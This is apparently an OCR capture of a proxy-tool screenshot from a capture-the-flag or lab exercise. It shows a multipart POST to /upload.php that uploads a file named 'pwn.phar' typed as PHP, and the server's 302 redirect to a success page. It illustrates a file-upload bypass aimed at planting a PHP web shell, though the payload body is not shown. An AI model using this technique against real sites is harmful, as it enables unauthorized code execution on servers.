 Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------5386401015303717751809216727
8 Content-Length: 20545
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------5386401015303717751809216727
16 Content-Disposition: form-data; name="image"; filename="pwn.phar
"
17 Content-Type: application/x-php
18
19 <?php
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 07 Apr 2024 16:57:25 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9